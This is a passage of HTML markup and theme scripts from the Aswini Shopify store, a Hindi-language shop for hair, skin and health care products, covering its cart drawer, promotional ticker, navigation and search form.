  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aswinishop.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//aswinishop.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371724674890" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541724674892" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101724674892" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/hi/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/hi/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/hi/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">सबटोटल</h2>
            <p class="totals__subtotal-value">Rs. 0.00</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            अभी खरीदें
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//aswinishop.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031724674891" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        30% तक की बचत
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        फ्री होम डिलीवरी
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        कैश ऑन डिलीवरी उपलब्ध है
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            30% तक की बचत
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            फ्री होम डिलीवरी
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            कैश ऑन डिलीवरी उपलब्ध है
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17269491695816__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661724674890" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251724674890" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981724674891" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841724674891" media="print" onload="this.media='all'"><link href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961724674890" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841724674891" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661724674890" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251724674890" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aswinishop.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831724674891" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691724674892" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391724674890" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801724674892" defer="defer"></script><script src="//aswinishop.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181724674890" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/hi/collections/hair-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            बालों की देखभाल
                          </a></li><li><a href="/hi/collections/skin-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            त्वचा की देखभाल
                          </a></li><li><a href="/hi/collections/health-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            स्वास्थ्य देखभाल
                          </a></li><li><a href="/hi/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All Products
                          </a></li><li><a href="/hi/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            संपर्क
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/hi/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/hi/collections/hair-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>बालों की देखभाल</span>
                  </a></li><li><a href="/hi/collections/skin-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>त्वचा की देखभाल</span>
                  </a></li><li><a href="/hi/collections/health-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>स्वास्थ्य देखभाल</span>
                  </a></li><li><a href="/hi/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>All Products</span>
                  </a></li><li><a href="/hi/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>संपर्क</span>
                  </a></li></ul>
        </nav><a href="/hi" class="header__heading-link link link--text focus-inset"><img src="//aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=500" alt="Aswini" srcset="//aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=50 50w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=100 100w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=150 150w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=200 200w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=250 250w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=300 300w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=400 400w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=500 500w" width="200" height="31.38146674246731" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/hi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Dxc+J8FXhU3d+EefP/mUnWU6MoUpobW6JmmwIoup1DoWp013eo79HM9gT8WaklapJjApq+oPjLmwpX3+K366inCEWlnVkbtUK7hjLmF/6ptUlh71FH+gjPThMOk5gF1pIVrMVkIJmXhB+np+ZqBWfuip8uUp0XL8SG5EZnh5O7dzKzR/8h9ZAzwopbyFDqnrAVke2Rh+RXoQXR3FpujtSM7okN3m2LoqUPjIAJEF/x6KDZFMU9rLBi3+XEefWPoyAP5SKBhyjVH6RmNtDg/GNIiQGAC3lpPCnuy2wDJ/FDzlE1BlS/Vy+XJ0bp9aD+Lx0s8zIDjIbbqyCoyk8oKNgvQ0WfvpN72u/NI+HW0I17lN+ZZ4+JNM50mppJBT01rtC3hBRk0zViCO+N3WJTNBtw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/hi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/hi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aswini",
    
      "logo": "https:\/\/aswinishop.com\/cdn\/shop\/files\/aswini-logo.png?v=1641134447\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
